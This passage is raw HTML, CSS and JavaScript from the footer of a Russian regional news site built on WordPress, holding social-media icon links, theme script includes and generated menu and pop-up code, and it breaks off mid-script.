tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6d2f99286a","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 